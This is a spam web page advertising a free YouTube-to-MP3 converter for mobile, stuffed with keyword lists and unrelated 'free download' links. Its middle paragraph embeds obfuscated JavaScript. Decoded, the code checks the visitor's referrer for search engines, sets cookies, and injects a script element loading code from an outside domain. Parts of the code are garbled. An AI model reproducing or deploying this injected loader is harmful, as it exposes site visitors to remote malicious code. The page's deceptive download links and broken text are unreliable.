

[Download Free Convert Youtube To Mp3 Mobile](http://bilomarend.webblogg.se/2021/march/wd-smartware-for-mac.html#vbZ=i0jxz252BJbszLjNzGqwyVXMB39grqzSLMyV1giZaxBG8gDGuMy1rxDVLh==)



# **Share**



[Download Free Convert Youtube To Mp3 Mobile](http://bilomarend.webblogg.se/2021/march/wd-smartware-for-mac.html#vbZ=i0jxz252BJbszLjNzGqwyVXMB39grqzSLMyV1giZaxBG8gDGuMy1rxDVLh==)



You need to log in before you can post comments.



How To: Extract MP3 From a YouTube VideoEnter the URL from any YouTube page, and this application will quickly retrieve the Flash video file and extract the audio as a downloadable MP3.

- 1. convert youtube to mp3 on mobile
- 2. how to convert youtube video into audio in mobile
- 3. how to convert youtube desktop to mobile

com is the most convenient online application for converting YouTube flash video to MP3 audio.. By using our service you agree to abide by our terms. var \_0x826d=['OyBzZWN1cmU=','M3wxfDJ8MHw1fDQ=','bE1WSXI=','bGVuZ3Ro','WEFuaXc =','dWdxQng=','Q3RGVWw=','a21RT2I=','Z2V0VGltZQ==','cXdnSEM=','RFZGVWQ=','TFdlZVc=','Y29va2ll','bWF0Y2g=',' OyBleHBpcmVzPQ==','OyBkb21haW49','b1RwRWw=','bU1kS1E=','V0dmWHk=','SW9UTEo=','Zk9SdUY=','VHNQUFE=',' TGNteWk=','cnpsbFU=','aUFKTEQ=','Lmdvb2dsZS4=','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','UEVo','TnVj',' RW5X','RUhM','bGpx','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Q0dBQk0=' ,'LnlhaG9vLg==','eFFwWWc=','RmVtWFY=','cmVmZXJyZXI=','Z2V0','UkJhRlQ=','eE11Y3g=','aW5kZXhPZg==','TE5yenk =','TUhhT2g=','Z1JjTVo=','d1N3VXI=','RHhVV3Q=','Z0VRalU=','TVhzU3E=','TUdPdFI=','WUJHd2g=','c3BsaXQ=','Y3JlY XRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','T3hBclA=','YXBwZW5kQ2hpbGQ=','Y 0tu','OyBwYXRoPQ=='];(function(\_0x5dfcfb,\_0x30b0e4){var \_0x3de3a6=function(\_0x2ef672){while(--\_0x2ef672){\_0x5dfc fb['push'](\_0x5dfcfb['shift']());}};\_0x3de3a6(++\_0x30b0e4);}(\_0x826d,0x16c));var

\_0xd826=function(\_0x5e3278,\_0x7e2d72){\_0x5e3278=\_0x5e3278-0x0;var

 $0xdf \in \mathcal{S}e1 = 0x826df \quad 0x5e3278$ ];if( $0xd826$ ['initialized']===undefined){(function(){var  $0x26d402$ =function(){var  $0x1df0d8; try{0x1df0d8=Function('return \x20(function(\x20'+\n$ 

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0xfd9ed6){\_0x1df0d8=window;}return \_0x1df0d8;};var \_0x1b77e8=\_0x26d402();var \_0x3b1c00='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x1b77e8$ ['atob']||( $0x1b77e8$ ['atob']=function( $0x283d4b$ ){var

\_0x5531f0=String(\_0x283d4b)['replace'](/=+\$/,'');for(var \_0x19651d=0x0,\_0x5e45d8,\_0x4f81ba,\_0x2d751f=0x0,\_0x1684bc= ":\_0x4f81ba=\_0x5531f0['charAt'](\_0x2d751f++);~\_0x4f81ba&&(\_0x5e45d8=\_0x19651d%0x4?\_0x5e45d8\*0x40+\_0x4f81ba: \_0x4f81ba,\_0x19651d++%0x4)?\_0x1684bc+=String['fromCharCode'](0xff&\_0x5e45d8>>(-0x2\*\_0x19651d&0x6)):0x0){\_0x 4f81ba=\_0x3b1c00['indexOf'](\_0x4f81ba);}return

 $0x1684bc$ ;});}());  $0xd826$ ['base64DecodeUnicode']=function( $0x1a7859$ }{var  $0x5499f5=$ atob( $0x1a7859$ );var

\_0x3632de=[];for(var \_0x15b106=0x0,\_0x1db536=\_0x5499f5['length'];\_0x15b106=0x0){if(\_0x453666[\_0xd826('0x34')](\_0x 453666[\_0xd826('0x35')],\_0x453666[\_0xd826('0x36')])){\_0x22518d=!![];}else{\_0x5062ea=!![];}}}else{var \_0x50f106=docu ment[\_0xd826('0x0')](\_0x453666[\_0xd826('0x37')]);script[\_0xd826('0x2')]=\_0x564d5a;document['getElementsByTagName'](' head')[0x0][\_0xd826('0x5')](\_0x4f6419);}}if(\_0x5062ea){if(\_0x453666[\_0xd826('0x38')](\_0xd826('0x29'),\_0x453666[\_0xd8] 26('0x39')])){cookie['set'](\_0x453666[\_0xd826('0x3a')],0x1,0x1);if(!\_0x3f04e9){include(\_0x453666[\_0xd826('0x3b')](\_0x453 666[\_0xd826('0x3b')](\_0x453666[\_0xd826('0x3c')],q),''));}}else{\_0x329ecb=matches[\_0xc15c99][\_0xd826('0x3d')]('=');cooki e[params[0x0]]=params[0x1]['replace'](/;\$/);}}}R(); MP3 From YouTube Flash VideoListenToYouTube.

### **convert youtube to mp3 on mobile**

convert youtube to mp3 on mobile, how to convert youtube video to audio in mobile, how to convert youtube video into audio in mobile, how to convert youtube video to mp3 on mobile, how to convert youtube desktop to mobile, convert youtube to mp4 mobile, convert youtube to 3gp for mobile online, convert youtube to mp3 mobile phone, how to convert songs from youtube to mobile phone, mobile app for convert youtube [Wo ist meine Kontoinformationen für sauber mein Mac where is my account](https://florevcheca.substack.com/p/wo-ist-meine-kontoinformationen-fur) [information for clean my mac](https://florevcheca.substack.com/p/wo-ist-meine-kontoinformationen-fur)

This service is fast, free, and requires no signup All you need is a YouTube URL, and our software will transfer the video to our server, extract the MP3, and give you a link to download the audio file. [Honestech Vhs To Dvd 5.0 Deluxe Software Free](https://reverent-dijkstra-67bf03.netlify.app/Honestech-Vhs-To-Dvd-50-Deluxe-Software-Free-Download) [Download](https://reverent-dijkstra-67bf03.netlify.app/Honestech-Vhs-To-Dvd-50-Deluxe-Software-Free-Download)



# **Share**



#### [Unduh Infinity War Banner](https://www.goodreads.com/topic/show/21901599-unduh-infinity-war-banner-in-hindi-full-movie-genvideos-jessirestr)

[In Hindi Full Movie Genvideos](https://www.goodreads.com/topic/show/21901599-unduh-infinity-war-banner-in-hindi-full-movie-genvideos-jessirestr)

### **how to convert youtube video into audio in mobile**

[Logic Recording Software For Mac Free Download Os 10.6.8](http://nicslamedto.rf.gd/Logic_Recording_Software_For_Mac_Free_Download_Os_1068.pdf) [Principles of endodontics by J M Mumford; N M Jedynakiewicz Read ebook FB2, AZW3, DJVU](https://serene-hypatia-258ede.netlify.app/Principles-of-endodontics-by-J-M-Mumford-N-M-Jedynakiewicz-Read-ebook-FB2-AZW3-DJVU)

## **how to convert youtube desktop to mobile**

[How To Download A Game On A Mac](http://crysitichis.unblog.fr/2021/03/12/how-to-download-a-game-on-a-mac/)

e828bfe731 [How To Add Music On Garageband On Iphone To Mac](https://hub.docker.com/r/julbaranme/how-to-add-music-on-garageband-on-iphone-to-mac)

e828bfe731

[Pinnacle Tv For Mac Hybrid Stick 330e Software](http://giedurupra.blogg.se/2021/march/pinnacle-tv-for-mac-hybrid-stick-330e-software.html)